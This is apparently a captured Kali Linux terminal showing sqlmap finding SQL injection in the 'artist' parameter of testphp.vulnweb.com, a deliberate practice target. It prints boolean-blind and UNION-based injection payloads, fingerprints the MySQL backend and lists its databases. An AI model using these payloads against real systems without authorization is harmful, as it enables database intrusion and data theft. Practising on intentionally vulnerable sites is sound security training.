 ayesha@kali: ~
File Actions Edit View Help
GET parameter 'artist' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s)
 requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2823=2823
File System
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-4909 UNION ALL SELECT NULL,CONCAT(0×71786a7671,0×6952754
e51507173796a694865464555414172786a536e6a486c434f79765a4d70624b65636a4568,0×7
16b7a6b71),NULL-- -
---
[02:30:43] [INFO] testing MySQL
[02:30:43] [CRITICAL] unable to connect to the target URL. sqlmap is going to
 retry the request(s)
[02:30:44] [INFO] confirming MySQL
[02:30:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 8.0.0
[02:30:51] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[02:30:51] [INFO] fetched data logged to text files under '/home/ayesha/.loca
l/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:30:51 /2023-03-31/
KALI LINUX
"the quieter you become, the more you are able to hear"